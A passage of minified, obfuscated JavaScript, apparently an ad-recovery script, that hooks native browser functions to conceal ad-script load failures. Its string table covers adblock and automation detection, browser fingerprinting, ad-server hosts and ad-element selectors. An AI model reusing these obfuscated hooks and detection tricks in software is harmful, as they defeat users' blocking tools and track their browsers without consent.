e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","auto|normal|none","captureEvents","command","Range_createContextualFragment","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","initLogUploadHandler","initial|inherit|unset|revert|revert-layer","adform.net",'[id^="gpt_ad_"]',"RegExp_test","as_handler_set","findIndex","<'flex-grow'>","boundingClientRect","cmVzZXJ2ZWQx",'"googMsgType"',"<clip-source>|[<basic-shape>||<geometry-box>]|none","<transform-function>+","none|<integer>","lvi","_as_injected_functions","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","list","adfarm1.adition.com","lastIndexOf","not <media-in-parens>","fs-","marker-end","<feature-type> '{' <feature-value-declaration-list> '}'","sidead","<color>{1,4}","getConfig","[auto|reverse]||<angle>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","memory","script_version","HTMLStyleElement","document.querySelector","googletag","getSlotElementId","ignore|stretch-to-fit","wechat","structure","givt_detected","ariaLabel","<media-query>#","fuseplatform.net","saturate( <number-percentage> )","firefox","securepubads.g.doubleclick.net","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<'min-height'>","<color> <color-stop-length>?","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","api.reurl.co.kr","svmax","jump-start|jump-end|jump-none|jump-both|start|end","default","PseudoElementSelector","start prebid request bidsBackHandler for ","checkAtruleName","document.getElementsByClassName","includes","RegExp","\n  --------","https://securepubads.g.doubleclick.net/gampad/ads","hidden","s2s.t13.io","phantomjs","advertisement-holder","svi","idRegex","otSDKStub","https://fastlane.rubiconproject.com/a/api/fastlane.json"," undefined","getSizes","<'inset-block-start'>","pointer-events","v4ac1eiZr0","_ignoreInvalidMapping","blocked","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","safari/firefox src fetch error","logs","/negotiate/v3/iframe?passcode=","adSlot","<target-counter()>|<target-counters()>|<target-text()>","/detect/script-block/script-blocked-checker","<'bottom'>","api","gpt-rubicon","file","<line-style>","ads-refinery89.adhese.com","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","proper.io","revert","<'flex-direction'>||<'flex-wrap'>","AnPlusB","data-target","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","adthrive","xhr","adjust.com","SECSSOBrowserChrome","_grecaptcha_ready","as-event-handler-added","dispatchEvent","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","api.receptivity.io","optidigital.com","unknown","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","#adshield","prelude","4357242eDPmJk","computed","avt",'":", ',"productSub","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","ownerNode","ar-yahoo-v1","OWptYW53eXF4MHM1NHp1dG82aA==","iframe negotiate: onLoad, elapsed: ","none|path( <string> )","atrulePrelude","pageview_id"," requestBids.before hook: ","computerbild.de","classList","balance","DONE","auto|<length>","getAttributeKeys","<single-animation-direction>#","isSamsungBrowser","auto|none|antialiased|subpixel-antialiased","plugins","can't access user-agent","Terminate - not apply","script-src-elem","is_blocking_acceptable_ads","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","ads.nicovideo.jp","generic","uBlock Origin","Element_attributes","[restore-rejections] handleQueued script_onerror","none|text|all|-moz-none","paint( <ident> , <declaration-value>? )","x-frame-height","adfit","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","sn_ad_label_","axelspringer.com","srcset","adx.digitalmatter.services","auto|<position>","inside|outside","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","'>'|'+'|'~'|['|' '|']","initial","ellipse( [<shape-radius>{2}]? [at <position>]? )","Y29rcQ==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","nexx360.io","Exception occurred in hooked function ","decodeURI","marker-start","none|auto|textfield|menulist-button|<compat-auto>","Unexpected err while detecting cosmetic filter: ","xlink:href","Terminate - non-adblock","trim","marphezis.com","Element_getAttribute","dvh","[<counter-name> <integer>?]+|none","isMainFrame","__proto__","0|1","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","GeneralEnclosed","botd",'"><\/script></head><body></body></html>',"isBalanceEdge","Document_querySelectorAll","__sa_","/runner.html","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","MediaQueryList","initLogMessageHandler","originalColumn","opera","parentElement","insertBefore","ad_unit_path","else","Terminate - bot detected","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","sleipnir/","xhr_defer","script","none|railed","baseline|sub|super|<svg-length>","eventType","[<geometry-box>|no-clip]#",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"HTMLMetaElement","<length>{1,4}","https://exchange.kueezrtb.com/prebid/multi/","bidswitch.net","brainlyads.com",'"<", ">", "=" or ")"',"content-visibility","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Window_requestIdleCallback","integrity","snigel-","auto|isolate","consentframework.com","skip","Request","__selenium_evaluate","none|[first||[force-end|allow-end]||last]","peek","SYN_URG","XMLHttpRequest_responseURL","admost.com","adUnitPath","substring","pathname","<bg-clip>#","hypot( <calc-sum># )","navigator.permissions.query is not a function","matchRef","getElementsByTagName","isFirefox","duration","normal|[light|dark|<custom-ident>]+&&only?","lngtdv.com","shouldUseOrigin","constructor","option maxAge is invalid","isTargetUrl","Unknown node type: ",'<\/script><script src="',"addAtrule_",'<div class="',"clientWidth","<feature-value-declaration>","consumeUntilLeftCurlyBracketOrSemicolon","Identifier, string or comma is expected","getBidResponses","privacy-center.org","postmedia.digital","-src","ZmthZA==","option encode is invalid","onabort","auto|<color>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","cs.lkqd.net","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","replaceChild","kargo-","728","normal|italic|oblique <angle>?",":before","dvb","Window_name","adshield_apply","<relative-real-selector>#","infinityfree.com","omnitagjs.com","line","min","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","rch",".setTargetingForGPTAsync","window.top.apstag.runtime.callCqWrapper","_serializeMappings","<'border-top-color'>","publisherId","onmessage","HTMLCanvasElement.getContext is not a function","Number sign is expected","protectCss","teads","https://ap.lijit.com/rtb/bid","ltr","ACK_INVISIBLE","myhomebook.de","prev_scp","in2w_key","class extends self.XMLHttpRequest","N is expected","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","cursor","recognizer","redirected","HTMLTableRowElement","HTMLVideoElement","seedtag.com","[stretch|repeat|round|space]{1,2}","<repeat-style>#","postmedia.solutions.cdn.optable.co","isAdBlockerDetected","slotRenderEnded","releaseEvents","<bg-image>#","adma","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","ad-unit","getGPPData","start|center|end|baseline|stretch","write","<mf-plain>|<mf-boolean>|<mf-range>","RegExp_exec","<ns-prefix>? <ident-token>","khz","idSubstring","negotiate_fail","normal|compact","elementFromPoint","Please enter the password","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","delay","get-computed-style","normal|spell-out||digits||[literal-punctuation|no-punctuation]","flashtalking.com","var(","df-srv.de","set-cookie","recovery_adm_gpt_request","<complex-real-selector>#","generatedLine","scrollX,Y","args","search",'<div class="CAN_ad">',"<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<pseudo-page>+|<ident> <pseudo-page>*","loader","option priority is invalid","longestMatch","https://qa.ad-shield.io","[<length>{2,3}&&<color>?]",'Identifier "',"CDO-token","code","ms, fetchElapsed: ","coupang","<angle>","auto|bar|block|underscore","Reflect","[AdShield API] cmd execution error:","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","flat|preserve-3d","from|to|<percentage>|<timeline-range-name> <percentage>","af8d5326","features","script:","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","setIsTcfNeeded","<string>|<image>|<custom-ident>","has","kueezrtb.com","y.one.impact-ad.jp","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getPrototypeOf","HTMLTemplateElement","adcontainer","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","tokenIndex","; Domain=","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<counter-style-name>","source","a24xZWhvNmZqYnI0MHB4YzlpMnE=","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]",":after","iframe load error: ","getLocation","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","d15kdpgjg3unno.cloudfront.net","char must be length 1","createAuctionNonce","data-src",'<span id="banner-',"none|[<number>|<percentage>]{1,3}","<combinator>? <complex-real-selector>","male|female|neutral","decorate","['~'|'|'|'^'|'$'|'*']? '='","northernirelandworld.com","ancestorOrigins","/negotiate/v4/fetch?passcode=","Unexpected input","adngin-","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","getLocationRange","onorientationchange","domain switch: ignore","leader( <leader-type> )","browserEngineKind","[historical-ligatures|no-historical-ligatures]","adingo","HTMLMediaElement","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","auto||<ratio>","<head","none|proximity|mandatory","ad.as.amanad.adtdp.com","yieldlove-ad-serving.net","qrscanner.net","cefsharp","Function_toString","ghi","[<url> [format( <string># )]?|local( <family-name> )]#","googMsgType","encodeUrl","awesomium","permission","navigator.permissions is undefined","<'align-content'> <'justify-content'>?","scripts","Profile","dmtkcw==","ocelot.studio","HTMLAnchorElement_port","coupang-dynamic","device-cmyk( <number>#{4} )","sunderlandecho.com","defer","Terminate - non-auto-recovery","[AdBlockDetector] Snippet adblock detected","doctype","matchAtrulePrelude","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","isUnregistered","requestIdleCallback not exists","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","length","priority","<length-percentage>|closest-side|farthest-side","<angle-percentage>{1,2}","https://consent.newcastleworld.com",", fetch: ","<angle>|<percentage>","scaleZ( [<number>|<percentage>] )","/pagead/gen_204?","XMLHttpRequest_send","top","left","[contain|none|auto]{1,2}","cookie","stack","<keyframe-selector># { <declaration-list> }","raw","tokenType","[<ident-token>|'*']? '|'","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","searchParams","getAttributeNames","insertData","interstitial","LayerList","sdk",'"inventories"',"normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","clientHeight","[restore-rejections] restoreDeferredRejections__nonadblock","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","aswift","SYN","WebGLRenderingContext is null","targeting","type","avplayer.com","shouldStorageWaitForTcf","SelectorList","nextState","/negotiate/v3/xhr?passcode=","<mf-name> : <mf-value>","<wq-name>|<ns-prefix>? '*'","ads-","bot","exp( <calc-sum> )","[<age>? <gender> <integer>?]","https://fb.html-load.com","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","attributeFilter","findValueFragments","<single-animation>#","auto|optimizeSpeed|crispEdges|geometricPrecision","recovery_loaded_time",", height: ","normal|[<number> <integer>?]","normal|<length-percentage>","<integer>|auto","<ident>|<function-token> <any-value> )","compact","/translator","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","dppx","data-skip-protect-name","urlGenerate","insertAfter","navigator.connection.rtt is undefined","Terminate - as_test is not present (checked URL param and LocalStorage)","getWriter","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","dogdrip.net","string-token","__webdriver_script_function","throw new Error();","rem( <calc-sum> , <calc-sum> )","keys","checkStructure","iframe message timeout: ","<'flex-shrink'>","HTMLMetaElement_httpEquiv","ric","<'inset'>","func","chained|none","Bad value for `","exports","for","programme-tv.net","[Profile Handler]","_Selenium_IDE_Recorder","headers","https://cmp.computerbild.de","parseInt","drop-shadow( <length>{2,3} <color>? )","params","[diagonal-fractions|stacked-fractions]","tri","childNodes","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","read-only|read-write|read-write-plaintext-only","true|false","HTMLIFrameElement_contentWindow","UserAgent","parseFromString","normal|strong|moderate|none|reduced","Number","_last","scope","( <style-condition> )|( <style-feature> )|<general-enclosed>","inventory_id","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<'pause-before'> <'pause-after'>?","aria-label","DocumentFragment_querySelector","ag.dns-finder.com","servenobid.com","nearest|up|down|to-zero","offset","as-revalidator","fundingchoicesmessages.google.com","https://bidder.criteo.com/cdb","<'flex-basis'>","_map","as_","calc( <calc-sum> )","travle.earth","Element_setAttributeNS","space-between|space-around|space-evenly|stretch","ensureInit","HTMLSourceElement","getAtrulePrelude","mode","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","data-empty-class","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","SyntaxError","as-check-script-blocked-ready","minutemedia-prebid.com","anymind","<svg-length>","DocumentFragment_querySelectorAll","Element_classList","<'opacity'>","div#contents > span#ads","option sameSite is invalid","stackadapt.com","Url or Function is expected","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","/analytics?host=","]-token","cqh","1340badVOJ","map","MatchGraph","external","randomUUID","out_of_page","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","event_sample_ratio","MessageEvent_source","defaultView","rem","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","var( <custom-property-name> , <declaration-value>? )","performance","adpushup","layer(","https://orbidder.otto.de/bid","JSON_stringify","__hooked","aborted","dotted|solid|space|<string>","normal|break-all|keep-all|break-word|auto-phrase","<'max-width'>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","country","compareByGeneratedPositionsDeflatedNoLine","<number [1,∞]>","pb_","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","PerformanceResourceTiming_transferSize","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","fetchLater","Chrome/","isNaN","redirect.frontend.weborama.fr",", width: ","htlad-","mediaText","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","XMLHttpRequest_response","rotateZ( [<angle>|<zero>] )","Unknown field `","Window_setInterval","e6d29821","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","sessionId","startColumn","-webkit-calc(","<line-width>","[src*=","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","auto|<length>|<percentage>","eventId=","<'margin-bottom'>","__as_xhr_open_args","<box>|border|text","pluginsLength",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, 